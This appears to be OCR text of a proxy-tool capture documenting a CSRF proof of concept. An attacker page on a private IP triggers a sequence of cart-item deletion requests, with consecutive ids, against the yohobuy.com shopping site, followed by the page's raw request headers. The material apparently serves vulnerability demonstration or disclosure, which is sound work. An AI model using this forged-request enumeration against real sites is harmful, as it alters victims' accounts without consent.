 118 http://172.16.1.224 GET /csrfYohu.html 200 1054 HTML html test 172.16.1.224 21:20:51 9 二... 8008
119 http://172.16.1.224 GET /undefined 404 446 HTML 404 Not Found 172.16.1.224 21:20:52 9 二... 8008
120 http://www.yohobuy.com GET /shopping/cart/delone?id=35551000&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
121 http://www.yohobuy.com GET /shopping/cart/delone?id=35551005&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
122 http://www.yohobuy.com GET /shopping/cart/delone?id=35551001&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
123 http://www.yohobuy.com GET /shopping/cart/delone?id=35551002&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
124 http://www.yohobuy.com GET /shopping/cart/delone?id=35551003&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
125 http://www.yohobuy.com GET /shopping/cart/delone?id=35551004&is... 200 496 JSON 119.254.81.236 _g=%7B%22_k%2... 21:20:52 9 二... 8008
Request Response
CSRF遍历攻击开始
Raw Headers Hex
GET /csrfYohu.html HTTP/1.1
Host: 172.16.1.224
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
If-None-Match: "2988c-323-50e95f374b3b5"
If-Modified-Since: Sun, 08 Feb 2015 16:14:40 GMT